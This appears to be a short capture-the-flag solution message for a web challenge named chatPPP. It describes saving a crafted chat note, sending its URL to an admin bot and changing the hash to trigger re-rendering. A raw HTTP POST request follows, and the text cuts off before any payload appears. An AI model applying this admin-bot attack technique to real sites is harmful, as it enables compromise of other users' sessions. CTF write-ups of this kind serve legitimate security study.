 terjanq 07/04/2025 4:06 SA
chatPPP - create the following note and then send your URL to admin that will load the note and then also change hash so that elements are re-rendered.
POST /api/chat/save HTTP/2
Host: cff059bc-cafa-4a02-bb2b-1cf093064fc4.chatppp.chal.pwni.ng
Content-Length: 668
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
Accept: */*
Origin: https://c6264c42-ad29-4a53-a923-70d4276e7df5.chatppp.chal.pwni.ng
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://c6264c42-ad29-4a53-a923-70d4276e7df5.chatppp.chal.pwni.ng/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"conversation": {
"name": "name",
"messages": [